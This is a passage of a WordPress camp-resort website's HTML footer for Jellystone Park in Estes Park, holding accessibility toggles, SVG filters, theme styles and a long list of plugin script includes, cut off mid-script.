	}
	var alladael = document.getElementsByClassName("adarelief-openbtnrightblue");
	for (var i = 0; i < alladael.length; i++) {
	alladael[i].style.display = "none";
	}
	
  
  
  
}</script> <script>function adareliefcloseNav() {
  document.getElementById("adarelief-mySidebar").style.width = "0";
  document.getElementById("adarelief-main").style.marginRight = "0";var alladael = document.getElementsByClassName("adarelief-openbtnblue");
	for (var i = 0; i < alladael.length; i++) {
	alladael[i].style.display = "block";
	}
  var alladael = document.getElementsByClassName("adarelief-openbtnrightblue");
	for (var i = 0; i < alladael.length; i++) {
	alladael[i].style.display = "block";
	}	
 // document.cookie = "ar-grayscale" + "=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
  
 // document.body.className = document.body.className.replace("ar-grayscale","");	
  
}</script><script>if (document.cookie.indexOf("wp-adarelief") >= 0 ) adareliefopenNav();</script> <script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-highcontrast") > 0 )
    $("body").addClass("ar-highcontrast");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-lightcontrast") > 0 )
    $("body").addClass("ar-lightcontrast");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-grayscale") > 0 )
    $("body").addClass("ar-grayscale");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-invertcolors") > 0 )
    $("body").addClass("ar-invertcolors");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-saturate") > 0 )
    $("body").addClass("ar-saturate");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-imgbw") > 0 )
    $("body").addClass("ar-imgbw");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-readfont") > 0 )
    $("body").addClass("ar-readfont");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-mousecursor") > 0 )
    $("body").addClass("ar-mousecursor");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-highlight") > 0 )
    $("a").addClass("ar-mousecursor");
});</script><script>jQuery(document).ready(function($) {
	if (document.cookie.indexOf("ar-dysfont") > 0 )
    $("body").addClass("ar-dysfont");
});</script> <script type="text/javascript" alt="evo_map_styles">var gmapstyles = 'default';</script> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="evo_elms"><em class="evo_tooltip_box"></em></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu" data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"><span class="screen-reader-text">Link </span></i><i class="mob-icon-cancel-1 mob-cancel-button"><span class="screen-reader-text">Link </span></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.jellystoneofestes.com" class="headertext"><span>Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO</span></a></div><div class="mobmenur-container"></div></div><div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  "> <a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"><span class="screen-reader-text">Link </span></i></a><div class="mobmenu-content"></div><div class="mob-menu-left-bg-holder"></div></div><div id="evo_global_data" data-d="{&quot;calendars&quot;:[]}"></div><div id="evo_lightboxes" class="evo_lightboxes" style="display:none"><div class="evo_lightbox eventcard eventon_events_list" id=""><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class="evo_lb_closer"> <a class="evolbclose ">X</a></div><div class="evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard"></div></div></div></div></div></div><style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="rs-plugin-settings-inline-css" type="text/css">#rs-demo-id {}</style> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js" id="dtgs_nonce_frontend-js"></script> <script type="text/javascript" id="dtgs_nonce_frontend-js-after">var DTGS_NONCE_FRONTEND = "ac55476b5b"</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_53408360c04e0080a1cd26a47b770195.js" id="ada-relief-hc-js"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBzrrPzHv9M0glUVALzqulSHJyrTF2VAdQ&amp;callback=Function.prototype&amp;ver=1.0" id="evcal_gmaps-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_59148f5f7758a203c056b423eed2a032.js" id="eventon_gmaps-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_64ee35b722377d56ac15534fce47d8f3.js" id="evcal_functions-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js" id="evcal_easing-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_c4d39d28c89d97c1c510b03067015f84.js" id="evo_handlebars-js"></script> <script type="text/javascript" src="https://meet.jit.si/external_api.js" id="evo_jitsi-js"></script> <script type="text/javascript" src="//www.jellystoneofestes.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js" id="evo_mobile-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js" id="evo_moment-js"></script> <script type="text/javascript" src="//www.jellystoneofestes.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js" id="evo_mouse-js"></script> <script type="text/javascript" id="evcal_ajax_handle-js-extra">var the_ajax_script = {"ajaxurl":"https:\/\/www.jellystoneofestes.com\/wp-admin\/admin-ajax.php","rurl":"https:\/\/www.jellystoneofestes.com\/wp-json\/","postnonce":"22b722c7a1","ajax_method":"ajax","evo_v":"4.3.5"};
var evo_general_params = {"ajaxurl":"https:\/\/www.jellystoneofestes.com\/wp-admin\/admin-ajax.php","rurl":"https:\/\/www.jellystoneofestes.com\/wp-json\/","n":"22b722c7a1","ajax_method":"ajax","evo_v":"4.3.5"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_f48de8d2e00d753ea51475d51a8c586a.js" id="evcal_ajax_handle-js"></script> <script type="text/javascript" src="//www.jellystoneofestes.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js" id="jquery.bxslider-js"></script> <script type="text/javascript" src="//www.jellystoneofestes.com/wp-content/plugins/testimonials-widget/assets/js/jquery.cookie.min.js" id="jquery.cookie-js"></script> <script type="text/javascript" src="//www.jellystoneofestes.com/wp-content/plugins/testimonials-widget/assets/js/jquery.raty.min.js" id="jquery.raty-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_6ee34d5acab69cb428cb2d5f4eb00d17.js" id="cssua-js"></script> <script type="text/javascript" id="fusion-animations-js-extra">var fusionAnimationsVars = {"status_css_animations":"desktop"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_92445d833d659c3b3feae8ca35ea7375.js" id="fusion-animations-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_e7c505cfd6b030786c803e5c01144678.js" id="awb-tabs-widget-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_6c6ba5587a8892a5036d0a28dd051155.js" id="awb-vertical-menu-widget-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_d701ab95a3c36cb85620eb9949cbf16d.js" id="modernizr-js"></script> <script type="text/javascript" id="fusion-js-extra">var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_be169937d5d0883137e2aaca364cd2b7.js" id="fusion-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_9f2723484a9765b187093c4207d6bf3c.js" id="bootstrap-transition-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_bbd737e5303f22d6b2bbd4c4e9bfd2c6.js" id="bootstrap-tooltip-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_d25eff9e991743b92eed74cafed3ba56.js" id="jquery-request-animation-frame-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_f04e95c229f0934515e1f800227f92a0.js" id="jquery-easing-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_882a4f6998e5d6878f6f53f15008e525.js" id="jquery-fitvids-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_05aee53dc2064b3f98757f2f872fe84c.js" id="jquery-flexslider-js"></script> <script type="text/javascript" id="jquery-lightbox-js-extra">var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_8406e8be73e1c696a06f5ebc99660107.js" id="jquery-lightbox-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_d0335de8fa5ae1ee5434fc3d77ebbfb5.js" id="jquery-mousewheel-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_e9256563e9658d30f484407ffb8baf3a.js" id="jquery-placeholder-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_eef83ebcbba649dcd3d4939d9221df41.js" id="jquery-fade-js"></script> <script type="text/javascript" id="fusion-equal-heights-js-extra">var fusionEqualHeightVars = {"content_break_point":"800"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_7fba77d50905db9d74a774c3a08edfe8.js" id="fusion-equal-heights-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_bf423c253a86a0ab537f56f20de9d4e4.js" id="fusion-parallax-js"></script> <script type="text/javascript" id="fusion-video-general-js-extra">var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_9ced60fe6caba9d11e754628a712d540.js" id="fusion-video-general-js"></script> <script type="text/javascript" id="fusion-video-bg-js-extra">var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_94426e90ec9fd413bef1b1ab895e537f.js" id="fusion-video-bg-js"></script> <script type="text/javascript" id="fusion-lightbox-js-extra">var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_cd12af047fe9cf04e7bf65c29710c652.js" id="fusion-lightbox-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_4e7b623b84397f8d25cfd44c5fe184d8.js" id="fusion-tooltip-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_bc1fba9549e2cc1e4e558c81c8c20a5c.js" id="fusion-sharing-box-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_0a4b1affd80cedff580a56fdac002176.js" id="jquery-sticky-kit-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_5ee9151d5b73869e2841e7d13002e549.js" id="fusion-youtube-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_add41bd998490cb0db82b59c60b4b433.js" id="vimeo-player-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_a2e2209369767a0d55ce266e4d915dc5.js" id="lazysizes-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_28e70f0d9979566a7bbdf0e4ebf349f4.js" id="avada-general-footer-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_f1089abeb787a79164bb69909f421859.js" id="avada-quantity-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_10a3e31b05e6113064560fcdf3e9adf9.js" id="avada-crossfade-images-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_9597ac92f94c363a5ba62227c86612d2.js" id="avada-select-js"></script> <script type="text/javascript" id="avada-rev-styles-js-extra">var avadaRevVars = {"avada_rev_styles":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_dddcad23e8a5b6a352037a2270f183e3.js" id="avada-rev-styles-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_c20e1b58b03917fb1d004809ca774c36.js" id="jquery-elastic-slider-js"></script> <script type="text/javascript" id="avada-live-search-js-extra">var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.jellystoneofestes.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_5b42d1df740bb18d26038871f79ab101.js" id="avada-live-search-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_00db1636af5b159f0aaab9600ae7ebfb.js" id="fusion-alert-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_befadbf126189365161d2497f2882f75.js" id="awb-off-canvas-js"></script> <script type="text/javascript" id="fusion-flexslider-js-extra">var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_5e2f91c2226583b4f4c760001c4d9167.js" id="fusion-flexslider-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_76939216155870c7eff020faf0b43be4.js" id="fusion-column-legacy-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_93686ffc839e268724da3c91f6e50023.js" id="jquery-title-textillate-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_a7486e85d6f92ba5acf13c4a70461740.js" id="fusion-title-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_d24aafd44d504acf973ec5d37c14a78d.js" id="fusion-button-js"></script> <script type="text/javascript" id="fusion-container-js-extra">var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_81f127068bbddc9a5472a030862e919a.js" id="fusion-container-js"></script> <script type="text/javascript" id="awb-widget-areas-js-extra">var avadaSidebarsVars = {"header_position":"top","header_layout":"v7","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"44","sidebar_break_point":"800"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_3a24aa689a98a563799adc4975682ec3.js" id="awb-widget-areas-js"></script> <script type="text/javascript" id="avada-elastic-slider-js-extra">var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_e7011c349f383932f1dbe374f4a8fa23.js" id="avada-elastic-slider-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_88f7a350166ae4fe554860916b634da4.js" id="avada-gravity-forms-js"></script> <script type="text/javascript" id="avada-drop-down-js-extra">var avadaSelectVars = {"avada_drop_down":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_e3d7b51ab0192ff754021c69f72e9191.js" id="avada-drop-down-js"></script> <script type="text/javascript" id="avada-to-top-js-extra">var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_cfe0fe88b9498b65fd3e97e58e4b10d6.js" id="avada-to-top-js"></script> <script type="text/javascript" id="avada-header-js-extra">var avadaHeaderVars = 